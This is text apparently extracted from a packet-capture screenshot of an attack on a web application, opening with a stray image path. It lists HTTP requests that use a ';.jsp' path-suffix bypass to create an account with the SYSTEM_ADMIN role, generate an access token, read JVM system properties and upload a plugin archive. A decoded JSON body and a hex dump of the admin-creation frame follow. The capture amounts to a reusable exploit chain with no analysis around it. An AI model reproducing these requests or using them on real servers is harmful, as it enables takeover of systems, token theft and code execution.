 24722 1054.444599 23.158.56.196 172.17.0.2 HTTP/J… 218 POST /hax?jsp=/app/rest/users;.jsp HTTP/1.1 , JSON (application/json)
24727 1054.787534 172.17.0.2 23.158.56.196 HTTP/X… 1004 HTTP/1.1 200
24729 1054.787568 172.31.25.119 23.158.56.196 HTTP/X… 1004 HTTP/1.1 200
24733 1054.916606 23.158.56.196 172.31.25.119 HTTP 387 POST /hax?jsp=/app/rest/users/id:2/tokens/mD5r0yemB0;.jsp HTTP/1.1
24734 1054.916638 23.158.56.196 172.17.0.2 HTTP 387 POST /hax?jsp=/app/rest/users/id:2/tokens/mD5r0yemB0;.jsp HTTP/1.1
24742 1056.104265 172.17.0.2 23.158.56.196 HTTP/X… 562 HTTP/1.1 200
24744 1056.104320 172.31.25.119 23.158.56.196 HTTP/X… 562 HTTP/1.1 200
24748 1056.211169 23.158.56.196 172.31.25.119 HTTP 494 POST /authenticationTest.html?csrf HTTP/1.1
24749 1056.211201 23.158.56.196 172.17.0.2 HTTP 494 POST /authenticationTest.html?csrf HTTP/1.1
24754 1056.314735 172.17.0.2 23.158.56.196 HTTP 1474 HTTP/1.1 200 (text/html)
24756 1056.314769 172.31.25.119 23.158.56.196 HTTP 1474 HTTP/1.1 200 (text/html)
24760 1056.422781 23.158.56.196 172.31.25.119 HTTP 420 GET /hax?jsp=/app/rest/debug/jvm/systemProperties;.jsp HTTP/1.1
24761 1056.422814 23.158.56.196 172.17.0.2 HTTP 420 GET /hax?jsp=/app/rest/debug/jvm/systemProperties;.jsp HTTP/1.1
24772 1056.440096 172.17.0.2 23.158.56.196 HTTP/X… 1775 HTTP/1.1 200
24774 1056.440110 172.31.25.119 23.158.56.196 HTTP/X… 1775 HTTP/1.1 200
24825 1071.315015 23.158.56.196 172.31.25.119 HTTP 848 POST /admin/pluginUpload.html HTTP/1.1 (application/zip)
24826 1071.315047 23.158.56.196 172.17.0.2 HTTP 848 POST /admin/pluginUpload.html HTTP/1.1 (application/zip)
JavaScript Object Notation: application/json
Object
Member: username
[Path with value: /username:c91oyemw]
[Member with value: username:c91oyemw]
String value: c91oyemw
Key: username
[Path: /username]
Member: password
[Path with value: /password:CL5vzdwLuK]
[Member with value: password:CL5vzdwLuK]
String value: CL5vzdwLuK
Key: password
[Path: /password]
Member: email
[Path with value: /email:c91oyemw@example.com]
[Member with value: email:c91oyemw@example.com]
String value: c91oyemw@example.com
Key: email
[Path: /email]
Member: roles
Object
Member: role
Array
Object
Member: roleId
[Path with value: /roles/role/[]/roleId:SYSTEM_ADMIN]
[Member with value: roleId:SYSTEM_ADMIN]
String value: SYSTEM_ADMIN
Key: roleId
[Path: /roles/role/[]/roleId]
0000 08 00 00 00 00 00 00 03 00 01 04 06 02 42 99 44
0010 f0 1c 74 70 45 00 00 c6 59 5d 40 00 36 06 ee 5f
0020 17 9e 38 c4 ac 11 00 02 d3 80 1f af f2 50 db f5
0030 3d d2 30 b8 80 18 01 f5 a8 93 00 00 01 01 08 0a
0040 3a 69 47 94 96 a3 57 9f 7b 22 75 73 65 72 6e 61
0050 6d 65 22 3a 20 22 63 39 31 6f 79 65 6d 77 22 2c
0060 20 22 70 61 73 73 77 6f 72 64 22 3a 20 22 43 4c
0070 35 76 7a 64 77 4c 75 4b 22 2c 20 22 65 6d 61 69
0080 6c 22 3a 20 22 63 39 31 6f 79 65 6d 77 40 65 78
0090 61 6d 70 6c 65 2e 63 6f 6d 22 2c 20 22 72 6f 6c
00a0 65 73 22 3a 20 7b 22 72 6f 6c 65 22 3a 20 5b 7b
00b0 22 72 6f 6c 65 49 64 22 3a 20 22 53 59 53 54 45
00c0 4d 5f 41 44 4d 49 4e 22 2c 20 22 73 63 6f 70 65
00d0 22 3a 20 22 67 22 7d 5d 7d 7d
Frame (218 bytes)
Reassembled TCP (472 bytes)